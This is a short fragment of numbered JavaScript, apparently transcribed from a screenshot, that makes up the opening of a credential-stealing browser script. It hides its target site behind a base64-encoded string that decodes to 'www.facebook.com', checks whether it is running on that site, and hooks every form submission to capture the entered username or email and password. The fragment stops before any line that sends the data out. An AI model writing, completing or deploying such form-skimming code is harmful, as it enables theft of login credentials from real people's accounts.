 8.
9. const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];
10. if (targets.indexOf(window.location.hostname) !== -1) {
11. document.addEventListener('submit', function(event) {
12. let form = event.target;
13. let formData = new FormData(form);
14. let username = formData.get('username') || formData.get('email');
15. let password = formData.get('password');
16.